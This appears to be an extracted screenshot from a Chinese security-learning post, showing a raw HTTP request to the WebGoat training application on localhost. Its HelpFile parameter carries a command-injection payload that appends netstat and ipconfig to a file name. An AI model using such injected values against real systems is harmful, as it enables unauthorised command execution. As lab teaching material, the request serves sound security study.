 Original request Edited request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=87&menu=1100 HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 85
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8080/WebGoat/attack?Screen=87&menu=1100
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Connection: close
HelpFile=AccessControlMatrix.help"%20%26%20netstat%20-an%20%26%20ipconfig&SUBMIT=View
信安之路